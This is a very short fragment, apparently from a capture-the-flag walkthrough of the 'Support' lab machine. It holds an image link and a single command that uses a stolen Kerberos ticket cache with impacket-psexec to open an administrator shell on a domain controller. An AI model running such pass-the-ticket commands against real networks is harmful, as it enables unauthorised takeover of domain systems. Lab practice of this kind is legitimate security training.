 KRB5CCNAME=ticket.ccache impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass